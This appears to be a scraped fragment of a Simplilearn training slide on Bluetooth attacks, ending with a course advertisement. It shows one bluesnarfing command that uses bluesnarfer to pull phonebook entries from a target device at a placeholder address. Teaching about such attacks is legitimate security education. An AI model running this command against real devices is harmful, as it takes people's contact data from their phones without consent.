 Commands to Execute an Attack

simplilearn

Bluesnarfing Example

sudo bluesnarfer -r 1-100 -C 1 -b XX:XX:XX:XX:XX:XX

Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com